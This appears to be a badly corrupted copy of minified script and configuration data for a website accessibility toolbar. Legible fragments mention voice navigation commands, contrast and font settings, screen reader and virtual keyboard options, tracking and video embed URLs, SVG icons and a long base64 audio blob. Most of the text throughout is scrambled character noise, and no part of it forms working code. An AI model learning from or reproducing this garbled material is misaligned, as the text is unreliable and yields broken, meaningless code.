ee7BUVognizWoSo.ey,4W\/B8ebdoes.W!supp9ro.bsb1V(joice8B_+(vB.b.h29WlMW..vr.bdzead\/lMW^7X1.b2nabBed.V:5ou.bcanW*W\/XSnr"erform.b.XqbthroughBis.aSX7.bthrnsBomf","XX1Vberryr:V(xurple.7V!bicon",">f8Wxb5ab7BpcloufXtop,Wbu2bVvlt+su3L.f.W2bVeec.W]bW2C.Blt+.kVT ntVcVVJrmW+5ooteVGVlaeo.b8X2baVVVXB"Vlurobb2W1.XFV(kWH.oWaiVWqXFV(ketkeysBHWD.oBAV;.b^WX",sTW".X\/goBoCart.oWye.X37.V0%goToChW\\.iec%.m3VW\\BW.Vc.oBAV5.v]XrWEV..oBAW4bWsbVXerWXrpayVb.eBAinitiate.opaymeW{.X$B"WDXAaB.batVsearchWlbaWV(V$X"WJ.b.zeaWerXAkda2tXBWtbBKr>X$X pono5h!omeXeVgXEWX)*acV-a\\d-Wdb*l^.X$e32Biih.bVSrtsteAcha7gX+Wws4>X.B]Wral.iprci,ic.btc13.bcBJbtVem.nXnX".B3XAadTpVXJrtXsbnW8Xon2.i1asedWea.wblock-9ype.b)trdm.urWn,$7".9b.n8XAB.X0V(X$X"W.b6.wue97.Bbtase-V(X$X"W`bpaxXABnX03"3We.X$X"4o.BoionXAdisW3V%BoVXV fBcWI9$X".qinvs.b.5BeXAVgauslickWqbVK,e\/,.dirrctsB9anotXe0.bpagW5X$XBuof(sb.nFXAtype.bVKB*yo6r7bmVVso,.VWGba.bX+%instrad.8Wba-b7hysiX3l.bnn.ni$X"{extB6Xcconver"@on-WA.XHVjnto.bB{"tX$X".joice.a_qAnW8eVO5weeniW}B5V&"ctB*bhem3.bWGbWCXco0mandsbbs3rNWktW3d,.bW3".hackW3daBvW3bC3ickW0dV(X$X"C..ai.b".yl.sXAXWxoXe.V%bbWemiouhly.bXrbbeaturgu.X$X".WcXA_eB+l9st.VWbavaelWqbhrtk&yB5WYbc3mmandsV(jX.ce.h\/next.WFb5X6nvVt.mC.bX7back.WWB-X6previlus.BC.bXl|lic.iTtriguer.ble6t.nW.cos.WN.bacVHBH3o5lnT\/&V6u&6WD2T.;.BpXrvX?W0bW=baB.5XWX9noXzXTd4ny.W%BAi2ns.bv7VasBnBeXTuB..V%9Vas.bX7WA.zeaVerXTaBVbWA.6vX\/inceeX b.mr.t1TBnX9"["%cVdetrmo.tXT9nX0W"3WI1V[XqmontX6ret6r"B8oizeBpnoBmaVd%VdearbtyWesXTre-ovebV%bpWevitbsl<WsXybfeaaurWu%aXPS6at"VbKTVs.baXP.botateVb.XrWwCoVtrbstXTchangB+WwgB>3.u1"ra55.pecife:.!hBgh.bcBJbtXemV<5modochromeXT.gXEW7blaWk-sndyW0bmW^%Wsz9adfrXTclnverB@ogBWA.XHbinto.bBg",m%fiodVTrub.bae rneing.XF.Wc.ile.X^2sBwV7W.%WyXTWEB^B:BKXTaB.Xs.Vber.X\/filtWB7.oBAgfBpfelterV.C!n.W7w3veB*WYLcomVa4,"!.B[W*.tV;Bxshi!y+ttb.VVs6%go<oCabtoeFBparG0%fo.oChW\\8W X3hW\\"4"-ebtW 2BVDBH.VcXTV;.9]bmodro.Xl <EVcX!WlW]bmodalvXlWe4m.dal.Xo%mive.hack.sWASBveBXoni.bstepBbuack"y"42VBBpaBVb0r.bdeactNvatV<this.b?cc3Bsdisabl d.et1yreV.8veriWlClinki"gW!ee"No.Boion.4R.?..casse49hageBpre!1esbV`a0d.9a.6effectsBpbe.bbxockWoToVNX#comp7neX{ToW*6thX# .bW.WW xWbetsb.btoX6st0rt8boB9sWa.zK6d.eBorVCbou.0Datepi23eCBw9;xV"rou.bcanB*barbow4VVs pselo8b1atWBZX2ba}.W,bVat0wpecW+new.Xl.gD.m.bdocuVaB!d,wnVtVbBiew,.bVbsn+7aInew.XlThib.W,b^bAertifoVBbe.bCybWttrusVmjsonptm.bmixiX.brunB0Wv Vt7sV6VAVm.btriWger.b","VA5W;data-s8bBnse9TdmMla.e.qWy.9Weg+E,gg$(tdovs.0V0#=i4]WLe.tsua3ebd%;WV-svXeeW=BMstub.W.V1V]-listWL".ta.bhrefV1#.VRNataXk.yV10(e".W0V9bWsB8Cse8BMty-VXXCaWX"sr-on!y","Text.VcerW(.vVX"mou8eover.B"X5b.!!cale-a7XX.sVgl!-arer7WL"keydown.BE.5".oeyCu"5"-9BBX5"VMclosWn!vnVce=X 97294867706.252,"pixel.vlbowWohetps:\/\/conn,_!fabeb!ok."nb"\/enX.n!\/fbevents.!0V62.!5V`By4c","inin0brackV(xace.Wiew"9"9rack9ing9eCustsmgCyn"X"vldeoid (kTM.tid"h"swspathr(V!gyven.bts.bparVWVterBiWosiwnau2tral5a.!yout\/Ve.4funce1bd15WzBmua0V<swf*bjB_9!VAWoampereand","-e4ugV6"Wf.mulqWJV()llowacr2ut.vncyaV6alwayV6htmliV"Bs9",4&4(ra5!.xlay.VVhttpV:\/6www.!houtube.!som\/ifrim._apiW.b.kTM!q.BCB*id.b.eVcV(e.c",4xTv.YID&o.W.6qc","640","360d."2!34-(-8rt7peV6youtBbdW\/flasheSr9l2IIu!bwft,8[iVdt-videB.b.a=-b","tVdtXXi6eo","V;-BWV1WHVXtW?W(-kq"Vg-BQ.hide-XQb,;rX`"W60W?W(wVX-W?-fr-w<W.eEBa8.!"eHkeydo2n.BEbai.!h1HTriedBpinia.alicVClV[ybXM1WcC,"Initial5zWPa.bS n$. uBi-nV-Xebindex.e"Vye.baBPobC6strVng3W0=7W" \/>.exn.at(tpath. WkeWwpdthV1t.e". e"e5600CXveVRstC str2re7l.nejoin=.d9eeaWeCeB(.@ Y.purl.5-V!!co7 virtuql.Xs .bclkcW.bTabBX ,"notte}-B1\/b"6ts.Xn8pl=7e" XF","%aB8fo6tXbs6ze peechunreiogniVK X=7bt\'ol b-.bgm.Xg!funitooUba-.!B5 bar.!W3kelpe_X,4.bm6ve.06 W2Bipage1,B% 7i.k.b.nt.r!p =1e"zoxedB< -virtual6BK Bf=89"73nuW .eXP.b.-tW1-loaCbnlh.bWW89on8,". irau2l.1F. XXVsXr .t\/st oBg3tbX.6.WS[t\\beV.x^ ","uXx- bnon-W=4,"b,bthe.B: bfuncBHalit5 ","idipBp bin#oraWP .!mil.!jV6 6isite. B594v7.b Bz96d5.p binitiai-zed baccessi21eJ V(qbadinW. cc4ssi{il4-y VX-moIa+",!sh-qBPnbmic1ophohe, .CFw-.b bstro.e-lin bV+t831- 8#B3B6 Bz2763oV96247.b Bz915" bV97Vp".8V036715b9bV94r7.b&bG+CV76C"r.b5409W bV98293o bV98b07. ,V909ber VVs,Io2e V+BV72.b co2pon n\'. WB58.b btomiWbV*946.b .V\/864se 1Bb1 eybsard",n bwinbow"," V*224kC1 V9e675mk V*419jC1 bW."," b8ioMk jc","%B0Bo. .*7136C1 V*8634d1 b6Wn4.ne">","VD eistWf a8tivated. .vnimWz..x0D.ex0.X eWaion Vo>1591k n h.siV6 b,Bll.o#BBqr15 4 B8287.l bVE7X6V Vb838192VE86t7. "ro1bd.e" 16W7.e.bwibp.b eBi B84WW4.!5-32.tct[vate. VNatX.k4."4054. .!0415.V W.B649-C VE6064b2.!7778. s.Bb .kaderBBte8 VJ$t.b "Br b1W@ ","Thi>.d-W?V Bu7s ""bhl8.WtbDtBi ey%.b-.b VBiXbeleVb 3.!33V3. Vunitio5 oey=92rd 3rp749b7 ","%V; "bd1wser ontra#t. keyb{ar55B.n -lW; 4..ea95b 3.!006lX3Ve4tt"," 6.o3899V 79!4378C%1.!7651C 7.WT979. 69!7e7Bb 7.!6621C 7.!l217.95@!20279 7d!u53u. bmleVse. t..lua8e bsncVH bWAm bseacch6DbBSrol ilities.W7.!1t32B 6.!81e1..Va20X.W6.!V53p. nd9rline at5-V. V.aDa1 Tpr XNe.bs7dV1M  V\/77 oindob. ","X.Z4ncreac bani-ae93W3 .bV*C.bl. enV3 .Bm .7Vu 7undtr eV^b B[oB2e#.bV+l.bV9 epbelh .3V) .Wp bnoV7b .oon.tW..9E Wg( X3+6 V;.b7b804 ","uni3"2"Xs- .Buse. .4hn.b bDite. ","N6. click. byour. !class colbar p9Bss. .su201 iCeber 7.r499 b5 !3B b4.!99Wab8g.tmbwim3. irVual ang"," .!6666 .ytive .V"p,.Cau9ton ootent screen ,rdyid VHs. Se5kchtWyb ioVd%. u!ing. elp"," 00% ," Sboeen @nut9" .i"e3, spaay. 2e.ter,b!sub- Wz. VD7. script kinVut eisabl.i?7l bfocbsX.p.e"2eler-"a voiceV inXlud\/V1s eckoutJbVc.CokV. boalin .mogt. 2tV< ioV"," bpoVulBwhitB. Close5 sV? .b5.! .b.E! 8b2.! .bB.!33b7.3 ing.b bV, en( edy," CV- able.lbtb.0 VKy bB<r.5er6 V]b 9oao rb ou.icloseaaVH nV03bcan4 bpage ..wsX mVe abltw .LangFball.Xinter V.t!",". 18.! 14.! 4..s 96.d 12.! 20)! 17.!rt!,"C=.e"*41b1 1o.! 15.! 9.$1 s"," 1eb1 b6.7111V! ,.b.topen e"s1 v.b1 -.b1 b3.! 5b!1 lo d ed.b ebbl me.u 131! Cw8s rr," tion 5",6 .7fo te,t .!Vb .b.!3.bth tbbe B.b1 6Xbb e9.bLcon_ k,VC .9le tk2y bo5b hebp 7. 1a.b\/" rXad.a:,wPlahg6bis. rct. ","a lNnp ment  elp arge4ain1.bww43sPW7'),Gdi('37t,mo.bBR",Bcl3.k.!jBiB,.8","EscapBB5CBX4,"B,-nB-aBylabel"]"X1BJo"X?.qsvg.bB!dthBH2DB:he3ghtBH24B:vieiahoxBHmW&b2!.b24B:fi-lBH`oneB!xm. -"Hn\':\/\/w0X.!w..uon(\/2000.svv.XZBT.ex0X.1X.bb2CBW52b8.b22.btk2bBW5228]e22ib1jC22.b6.!X7,15.eBW5228.b .b12.b2C:.!4r.15.!2.b2.b6.!47w15Bb2.bn2C).bBW5228vb6.!4771xcb2q.b12.n22.rB:st.okeb.t_rBZBAB:s"*.X}B)X}i.X\'.BxrX.1n=.16.p12B:s_rokeBHcu1BZrjB:sX..XfH)X}inX.cex0X.12W(k1a1!01I:strXkewHcurBZBAB:sXe.X}7)hginX\'B5","B,-BUainer-azylabelBJbBu.b.tdx5XaBX.mBz-WUXbt\/:roleBHvi|lodi6a)ymBzBHpR. }X?X_b.Xdjv.bclassBXBXBmBa-]cadBT","X"bBYX1clSse-b0B].XsiX-mB6-cuos--iit(BbX_b.t\/di!>","l_b.tdivXXBX-mBz\/\/o>BBTX,"5"..bvth23","zX-3Bz-hea]er.,.BXDmB--secBI-BSsecgI>.thl:biBmBOBX-e"\/l3>B<ul.b?Byde,crtbebbynHBO3X;r,".h.3.ew-.e.ed]+mmXt.!+","opBI.q4r<st,H9gvano-tabinMeXB!\/strB.g>X3B!l>,g\/s!cBXor<\/|iv:.t\/div>.t0div>yo"6acvb.cS.;.g"W"InitializlBI...bStmtus:.b.vcwBva4IBJ".xIBJ!lobal\/bvariabnc.b)otN-initirl7zec.v{,"E.ent.osnXtec.bnot.binitialized.X","IniIMBxBIXey(oard.bBXer","ocTeen.breadeW!.BWer8Jhlack.wa1d.bwhite.b)-tatuJxtgher.bBUBvs,<IBcWBase.bf.ntBJnXW)rl5.e.bli.k#!m1nu.]a2el","s.leW5_btn","openn6L","c._se5BB","TabiedexBvriaattrpBh],"sdebug","$b.dyT,"$html",b$wi3S","il#eB",s$jBuxh"." b,XgenBrllXMB0d0.0_.:eB!s.b#006312X.e3E3i3;.bcB$:.bBffs766",pbaW.Bq:.brg.a(1h6,.b64a9b19.,X&!76tX.bcBi:.b#bff=ffX 222c.ecie:.b#fff6-rsceXS.22;.bcBi:.b.bada55Blc.b","B5Blc.bcomp7nent:Hb","W\'.l\/\/my.!pWur1.!ai","W\'s:\/\/m.7!plurok!7i\/un6X,\/libparies\/","W\'s:\/.m^.!pluX3.8nXbuniB3\/s$c\/sf0ns\/pAuro\/Bo.!pni","leoBardp9hotelB$Sevi yx"n"nex-hotelB4W\'s:\/-pluro.!ai\/","uniBr.!A^_uni7,.!.in.]csB_grayu!mioD!csB_WE=l\/\/ jax.?googveapBs.!com\/ajax\/libs\/jqBh\/c.!7lX1ej-Bh.!mib.&jB_W\'s:\/9aja=.egoogleapis.!zom\/drax\/Xi(s\/skfobjuct{2.!2oswfobject.!jBijqBh.!gX.y.!min.!jB.g8aB".aen.!jcXBgb#XjX^X%#XjoaU0in)rXAX%t!B=-tB\/eX^X%.!X>:.oeX^X%v!XTX^X%c!BOta9-he4ieB-B9","#hevder2lrapp!rB.bheader"s"XNbrowserB",nBqcustom-n&v]gtBI-B=","1uneX2.b.!u..0:foXuB_\/\/","W.:audyo\/wav;baserE8b\/u.u.zB\/v.4SW.qw.6Icrc2s.r6.ggo.u-.vEa.r*q.dfk.MD.vI0w.is\/I|B\/.DS.st.vg.=ye+.u.iIB"ihwM.im4.yB.3BB.zDiMcC.h9.p3CeBC-v\/7x.v4Tvh9.Bz\/#87n.WD4hwMii1...v.p.y\/I.qNBK.z.uk.y"ETc>eBIIhx1y.w.h.t5d7h.wv.h.hm\/?4gcBl3w+!5\/5eIuvIB\/jw.gg.u...jfu2.w.zaI..wEi.{.liDg95.y4n.utq7m9u.B.i06.yw.zcfs.p.vcspok.lv5ihwjz.mXnbf.koS.u9.qq7.qN.q.kwut,1kM8.4a1q\/"5.hr5kg.[llWi.yo:\/.EwC5n.y.xEmS4.]c:k.jdbHwh.lf+.i.wgox.l.l.mzwkgnp\/d.h.v+yM1.yhur.S2.$\/\/9NNutNuyz31lBb9Wt\/\/\/z+ad.vEB\/o".qtub.v.nobf6ItE9-rC.y.vvx.hwe8jeToBd9zI.zBEdD.rIu.x28g.wzi.mSE34!mrz.ztXq)u.xj0.lIeo.jdd.y4xjD4.g.vb7mCvcNa1fez.v1jw.kbT.zpD8n.u\/\/i.rThczj.ki{jUc3u.xy.hl.kn.kv\/.q\/.ou.n.sjuSi57y.uT\/4ug f.pNaj.u0.imz+.pt\/\/+mm3.im8.u576v"V+t2\/\/\/5\/EabgBK.vD.:gXeuXwiBu.W\/v.dB[s.iI0...xu-Xwo.uwBK. Ekpn.zn2W!wCiDgdwBX.hCqEE.u.f.qC4wp.h.yMl.lkIz8j.oh,yf,4k6jz.dnzasN.oIeoh5gI7.h.laC1.v1.boN7XB.lgby.vX.jS4IDl.pg\/.B5.i.w.vxE.oD9m..B.i.k].pp0.mkz1.mMTm.y.ml1{mMEyodIrvcC.v.n]sD.ir.o.vI.v4aa2oCgI.qE>hup..o.kv._hE.hc.z"jo.u.hxS7!.vgccr.!lcv\/h#.b.qCX.uT2c.SoC.mnfI3.]a7eo.w.uI=q0.x.ytv7.E.}.hg3rN5xwNw;.u"zfw_.p5v5wMu.j.dv.w8.w.r.q+m.kv.m.qlMhC5Cdg7.h;pbrrXz.xpC.BznMoh2r\/\/x.o.w0yyBwh+c^sr2\/4dBscql6\/m;vjW;z4.v3oK.2arB\/v.hyBxcB.utx.r.h.rW1.pdifk)nD.zbt5a.g"9i."0oimI.q.n.m.qj.m.v5m.iilHj.ll\/6jXu6.vm3luD.y3\/6xp.u.uCC.Dk.z.\/ekg\/w.i+gS)l5\/\/r.qobk.!S"zomXox\/3ik..uDaSaSf\/6.li.q.r.qE.rn.i\/+k.yg1.iBz.j.v.q\/9Um.21wr.pI.v\/6.uB.y5qk7!+tE2n0n)BsX\/zI.nM.x.oN.gB6y.p..f+l4mgsvge.yy.q.m.v.nw.r\/\/u.W;3.pB7cd5.ni3.x.j.BB(,pXw!0.jpadF.ow9jS_K.vvBXw.{.uIygB4l-jr..k.hS1.lh.+E.vuu+l.t.vk.r.BEBsme.vEBneDjCXTBnfS.kT.yk.m5oepi.k7kz\/ESra.i.x.vb\/kc3:.hqBEmMdot.BdM7vil7cz.j98.v2Bcsz.w6.{!T%Xxpm.w.!.8.pTn.l$i+w.gxqmd4ed3.l6m.lT.glrBxpW.j8Cra-C5Sv.q7pnd.8_.Bond.l.z9.ouu8fh.zvuifhnrg.Wjp-MYI.xxljrc.mC.xDk.i3n4r.oCEx!vv9lqw.X-a.Tsf\/7ow2.m41X49.zk.ogEd.rEl%voC.q.mtM.vXow7vD.l7.7b.z1.kT.o.l!lEpTE.qCIqg,w.j.yS4u+hIm0Nqao$.izgsTEI0.n.xo12Nb.y4y2.o00.l..BBa.avtl.gk.raqi9C.z.kS55.ac.psj,oEk3N.ooC.rYnnS.)0rZix7bpo8o.2b\/.I2.B=o.x.pe:..l..4.pSau.n(y.r.q2kD.n:.j5.98xyhso."...iewrumn.atj.q.l1g.m44waIbD.I.g)hI.x.h.n.u.x.j.B=jv]ukDr3nNfBoDg.u.yoo.xekoxe.,z.vCD.2vnn4bxzm.ort.ogip.ou..Ny5++9ln.gwgqsiy.kNeS.jpemw4b.i"9ps.deq\/\/u.X;ho,[.ut4yM.jx_r.vIBK..k.uv}Bkv.rp.q5m6BaWB!CegDB\/vD59jbl.eB be9up.msmhpbpMr>y7.qz0.g1D.r<Bbw.VS.Wpf.xqN.[2.iqkt.X0DMvu.ywlbNj4.Tlc-q.x.u+.ysbb+.y%w.i.w).Blo[r.6b3cIM)i.wN62z2gmTqM.e..rMj30y.gbxpjoSa9ujto8Syekl.x5yo6.w.!1D6hh.qep5veE.vEDolmgC.*Cl.wEg.vNv3+i9a6;ikg.nSubDm.v..vXl.Bx7nng0bvii8.xN-psf.u.b.r)h2sD.qIkt.z.n.].w.k.y.v..nyDcp.m.hSkq.h9MC...v.I..vBg.0vs.run.wsz|qa"vy.u.r.x.rC2.rd.y.yN.kD2tC..lk1..5.k.y.v.iDjykc.q.o.my3S3.z.u.pTIn.y1t.hqM.X0.uueC]gMs-6.Ba.nqlrwx.o1!1.q.%Xucemy.re.s.xdC2.rfu.y,x.rli.hkc.(M.uiu7..j.lyh6w1tc]B.u.B..3j0vw.g.y.vb43.gS.wEE.h.zir.gb.j.z.u.itugqdIMWr.x.i3ipmDlMyX.NEkBzC.wrl0ny2ThN!y.ra-1-6ev\/3+BzN.yzN-\/\/4u.Cv.kB5s.n.zc,BCWScu.o.qh.w.DsBm.qBKE.vt40n.iBKIBoXw.h4qb.ko0tIX.jkon.n\/\/..?1rwB[fS.iz_-pqauXnmgwyK.vE1.6j7p2qX)C.pD$hK.vD5.,kTEa.ngSpE.nox6.rynN1q.6rz;.wyzBs.mtfBc.l.ukwdxi5qjw0qE.wk.y.re.zWiu.hui9M.!g4Xn.U.k9+l.it.vhi.koC2u1.Bf4.nf.i\/q.x(M2m.kD.Bsb.uEej.lwyq.uo.ucwnf.keIk-s9BrnkBaS1o.zyco.lr]4.1.wlujah.px.i5c.pBz.j2c49X.omkIe44s71j0cme.k9yD.o6u.x.zzx5.g1.eDvjv.umh.ooo.=3S6lbj8ele.t.o\/.qf\/\/I=n_.w.m\/vmvDo.vc...y8yXhMu:b7"mBErm5)Wg-lm.o)v.l.u.jg0itr7.px2g5+sx.b0.niCb8.q.k.kdztiiy3h.lE0.BIbvIsI+.Bbggu67d.NMjmgD.yC.ym1Xk+vp.m4NSDckSIkk7.md+"xXh.h.uM.z..8j\/10m6I.zhzSa.ndor+rpu.n5k.ye.mxm+hb1oh$p.i.imviuvmizMDlE5nlvoa\/.IaIXolj.pbf\/pDk)l.mBS0gsr..m.w.uNp.l.ma\/r+sa-e\/p.h,BK.hoXw3C$ngSh.qd.yIxs.r7.v.nB[.x3.rgCB[dDu5uW.yC7Dc.x.uCgbb.l.n.vb.zS.ni+N=EB10.r;y0.BYhog.j7h.n.h4em\/u..th4Nr;Wx5BfMakeB\/vmwb\/v"mv.f3.l0w9.ytnK.v7f6ww.qhMDb.Q.rbiMg.jqyb1.n0.mI.y2.hB.86-hg.vtfM.21000.EEEEEEC\/1.h.rln0oTrTdN.hD.pop.p8yvuTTdEa375m_mNg3TT.jaj9t3}m]r0xo.w6bv3.00B+ID.yid"9aaa.pToyDuB9mpueMqio1d.grr5..b.zTp37mq.n3).v3Cu\/z\/\/9wzDBv\/.gx4v.ij_SezSN.q.uh.v2bum.p8!.i.zW.h.nqdgst.2\/.rM +.g.j.qnBS+.i.qDroqsvr.m-MesWpv+e.iM,.nzonw0!EmE40."lM.p5{.wDIk.vp.ogv.y.nB.p3mvjRomca)Z{l>M.i26k.z.xg.nw0j+.qkhy.k.y.j.!hrjd.n.n.oNpu)l.nDuo.wI.gyDvo..y.S5yf.o(ta.p]3Tx".BI.gEi.o.q6qvv..7X+b.it.z58uunNnhyq6kt5.E!.w0k.x.<l.jq.j.g:a\/E -h.nd.nf.or.g.q.40rysii.O_h.ob.\/qpoB!.gX.XgnD.B.=.B.h0bt7Shmq:ipch9o1i,Ckouu.r2C.h.r.p oW\/+bj.lx.p.zezb.lqSk.oiw.B.inm3.n%:wsy8.My7h.ndj.mhIaCrN.us.okTIs.q%vf.ouoighj8.g.slwl\/. 7oi2N4d\/\/u.unqrSsKj.n.zNI.*pM.p.h.y.rrr.u.xS.ryB\/h.qXwrKivC.i$Ep.[.sWMg+0aohSI$irb.p.Xs!l3w\/\/.ok4soosy1.l7.[.z.r,ia.qC4q.p.h.2.i.m.z.6Ce.wq.oew;N.h.Bto.!.mSqlk.i.mSmg4.m?m.7Yl.i.g+.qsS-yinr.mXzMX!8!X!X!X"X!X0X!X!u!X!XyD!X!X!X!XXX!X!X!X!BVBVBVBV\/b.jE.m.kX.vX#vX#v7#v.nr91bm.zib3XW;y.nX#vX#vX#0B#vXevXHvs.o7.vwN.yh0d.k.v6.qy93m!cich9bum8;ib3kW;y.nXBvC.9=Bm3cStbs9Bw","greenBJ!\/uy-Bo-ouB]"n",-b.!Wpen0BX-BBz:visible3.8EvO-,X%.!XT.i+k#sptX.e"keydm7n.bXe!rresB_toogle_uXi_B,","hidi_B,X,$u,iCBoseToolbak","shoN_B,","BXn.oin7B_BXxecBIsB:mc":"B,-home-btn-gv5_[-BL","[tabindexBHv.e"]","[tabin.JxBH2.e"]Bmllow4b0ilB3Wun4Wo,.b#BOB,BJ!B=-\/BqB,.b#uni;;Hb\/uB3","open.wnInitBmc)essibility.mccessioilXty=doBe;.bpatd=\/;",XX,-rB.dyrBL-mobilB^B,-ready-BLBJ!unX0.mXp2o_BnBJ!ubX0.!X:pa6e_beginn2ng",>2ppage_begin.inX#t2Y.e-mobibB^Xppage\/be.ir,i,gbtib1_^to..plurB.bwebeiteBJ.eb.b.vccEls,bilB!yBJ!BOt2b-h6a.erBBo,p0.(3>io"X"plugins\/p rpXe-lgns\/",4spa"8"!t.BJ-E.vDBJoouobusevbbS.boutdated.bplmgin.e.cssbveosio8.!.3.xlease, bBp>aZe.SitW0D0=",KB>.nfn.]",k?langS","B,bqanguagB^ChromeBJwIx.z1,"eperao,t.?B<d;v.biBD"ni!2BoB=BHdisp0.y:5b"oveB7.,"X.unn0,:dabindexB.0BeW%-vangBeXpaccessibilitylXZXpamces7ibilitil,"6r,nds.g.qogo","btBnCin1.winkW0him-C[W"B<z8ide.oiB.BOB,BSB=.Hd.splas:.bn.nv;.,BBCB1","B:vi}label4BdbyXHB0asid3-B,-BCB1B,div.biBD{jB3"CzB=-tBqeXT.tDBj-B<bi(.b.9DXo_BvaijerB:aByhiddenB.BR22roke,Hdial:gB:aB{mBzBHBR.e"b?.tWj3\/iBDBOBCXBXgvisudlly-hi6denBh","iCacBivate-anBI=<B0BbiBDBOB1wB=dW<-edX0vi,uclly-\/iddenBr","BCec ivateEacBI-}Wilpdz3ssDBUent-bl9ckobXVB!>name.bBOcB}.ixB!p.XAB#B:iBXBOasidi-B,NhCB(B!a.bhrefBH","c:targetBX_blank.e"Batab-header-Bo.e"","B=BHbsW!Bn"iWr:url(",").1!imp)rtlnt.e.",$".tqa>W<a*bhrWfBH#2Bboxed-X9b_T",rBp.oleBHb>B].*"X?XCminimizBaBCmibimkze-tntXenJx">.c\/arqBss-BUent-block.bXVB1.bBO.B}fixBT","0et.[vBaTe"]lateX3s9-B.e B.bss-BUent-xast.bBOaB}fi..bu,"?1Xvxed-buB0.bss-tobITX:roheuHbu.3B.dtBjXhB,-iW)Bo)!\/BE".tHj.b.X_miniiizeXgss4opBI-BLB!\/B.>.{\/buB]>X3ss-BU.nt-wHock.b!VBo.bBOcB}}ixBT","B:taTgetBH_blanhXgbuy-B!-buB].b1s-X9BZBm-aclessibi3ity-sBte-linkGa@Xqsprite.bX>Bo.d""-"pf5\/Bj>X.)cbott.s-BoBvsvgXbxm}nsBHepB\/\/w.w.awN.!org\/20g0\/s.gB:BiDthBHv7rxB:h3iNx.BHC7\'xB:viNwgBox9H0o& B67.!7).b667z!79m!Batg.b.DmBS!67,3.p01j\/Bb22,0-BN$6,]W.--BN66s0N61,0n10m!96,b;!45,20cv3e, M68,6\/.383v{1.!09c0,B.!22,5.!4,Bc6,iQ97!Bc6swH<6-4.!24,BQ96-9c6v-61.!0BcB.a27 4.e35,BM6EwBa8},lM67-24#!83,0-BMni-1W$6-BN61-SNO2-1N61Xt2b34?1.e"X+351,1st.!55h-34.!6dc-29.!73,00Bbs1,24.!06-BbI1,{b.5vX5.!48h1n-$2v-45.!48c---9.!)7.2\/6.-Bb74iIbpB-Bb74XYeb347 oe"X+BS!86,0C14Bc7X0,0,149.!)2Bl,B{!9Is)4pc7,B-!88BBS!86,BS!88,BS!91-14Bc7,BS!919BS!88n5BXe,0,BS!u6n0..m136.:4h355.v36v1W-94B0fBW79-BM2z,Bp2\/3]W61,Bp22hM204.49.-Bt88,B cW67-W.44-3W67-Ba22..1b8n!bac0-BM6,BQ76-28.!6dBBN38-W157v-57.!4[pI-40.!E7,np91-Bg61=BgP3oBg61hi1.136cI0-!67,0EBg6,bxn4,Bg6,Bg61v57.!47wBM6,2.!97,4N31,BM99,BN31,Wr58v(3.!x7X12m34n1.e"X+4B2X!sg,a90.!41aBd2Mh-e8.!89v-Bdi6h|14t$2vBd8oh-38.!07r-Bd2277BM63,..!97sB,B8,BM9)-Bw38,r158v148.v3Bc0,.W7B,9M29,Bp2",3X65,Bs2U.204.!9c_t87,0,3.61-W-44,3Wy1-Bp32v-1!,)!31c4kBc59.hQ.1-.o.!61?BN31-,15..p3-KW.!42,94c!04u61.!09c0,5.i22-5.!(9,Bc6-BQ96,Bc6s-BQ97-4.!24-%Q97-Bc6v-6-.!O9e-95!2B-4o!}u4BB68-Ba86-BM68-2v.!8H,0CBe24ub2.!4--BN61,BN66-BN6+sBN62,1W$ ,BN62,BN61c0,10.!96]n.!4r20cy39-BM67,2i !83.p.X8..262.!5-,289.d77v-45.!48)0-29.X67524..0.-Bb74,Bb81-.574h34o!65c29.!74{0,Bb86,24.[06,Bb81, b74v45.!48hW13cX$3u0,m.!6.!22,6.!79.b64v-.T.!4.c0-40.!67-Bp92-lg61-6g6-Bg6.h-71.!36c.40.!62v0-B;83,3p9g-Bt53,Bg6=85b.!47c2.w19-.;4s,4.!4n-7=64,6.m79-.!64rW12v.p.,B\/+414WW)6,2,9.B77vBd86r3!.!09v*B!22c-20!1X-.44i-4.t46-.n:446.!79-.!!4h-Wv>.p.X8XB26i1!54,306.!63v-B)86h-.158c-c$3,0-4.!W.!22h6.f79.!645B"23h38$!072p."b\/>",.bo!tom-icon-BLBu\/asid)>v,"skins.W0ip.xw2iSI","57","leyt.xoBiBIz1v0","p;s9BI.nnit.0op.x.siBI.o!ilB]130","pos9BJ.nw.6eobilByl_f6.x0siBIM:bilB^2","Wq,,Bn40pxB, calc(-|5"vw.i4.b40pxB"."vw",";B5."lXXbBYoY",";B3X"bX"b}|5I"w .B5h2Xn.!Xnrigh7uv#uOB,:not(n!XumW<qbd.e%.!BXexBve.b{Be2=bB5iright:.bn%"vw.B5X"tn.b;B5q.Xn$,";B5XwbX"D",";g5X"Xn}B8X"Xn ,"3con6derau!t","bBa.dingIaon","ieon-cust.l","icon,tetMna.Mro.,n8con- Bs:omaretona",oiconMain.nrl","X1B=-tBqe.b","BConen-hB"m"B3aBymxpandeBEfBeB:aByBUro0K.HBOB,BT"X@lqs.ro.b.bX>3tqeBT.timg.ksr;Bh","B:a"qBeBJe">.t\/Bj>%,"eXj.b.!B.etBqB^skBp.qink"omW0lpzxo5iBI.nBitB<9=bbclasI2HBJb{W0opX.bBJb!iepbrca3tX"!"}-&"oX(0in-resolucI:.b191dpi0,.boX(min$raso.uBI:.b2dp!x),pbo](min-resolu8,!Tb75.!6dpcm0","oX(-webkit-min-Bev":u1.bkX(qo-minHde(X.\/1g.l6oX(min--mE. hevT:2,.bo\'(min-de!XB3B,"B,-opXn-BLX^tb[tabind6x"HC1.e"]"X7#X)_XUaikerX^.IbBB].!olen-BXemBoBJi=VB1+e!B,-tBqe,.b#uni82.b>bB],.b.!unX0f,"buo.eBdBm[taiget=_blank]\/.cc-new-<iWr",j:!6t(BJ!pdf",jpdf1W#Bw-road","libb-ope2-new-wiW3","esc-c.ose-BLBmddiBIalScripXsB<!.h.b.uniToolbW2addiBIal.pscrip!s.b-->BvsLrbpt..W.wH.t\/iav^scriptBTjXuBh(W#Bw).!remds(B".).b6r,"});.t\/script>BJiarnin0:.b.vdbi5Ial.bScripeLa.!z.zew\'z9Bl2a","(BllWBa79B;a.v"eW~Bl7E"."!o"21Bl20"r"{BldbhBl7"Bl3.h","fr.B^fgee-pro",[BjBmLydW<le_DBR.."Bm"c-free-a.Clnd","B;B.XB-dW<.ed"X@2cc..a_d-opgIB!svg.bwidbhBH15B:h8ightBH16B:view.h2x.H0e&b15.p26B:7illBHionWB:xmlnsB6W\':\/\/wwl.!e3-!org\/2000\/svgj!.ath.b 